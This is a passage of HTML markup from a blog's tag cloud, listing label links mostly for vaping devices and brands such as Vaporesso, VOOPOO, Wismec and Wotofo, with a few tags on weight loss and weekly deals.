<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
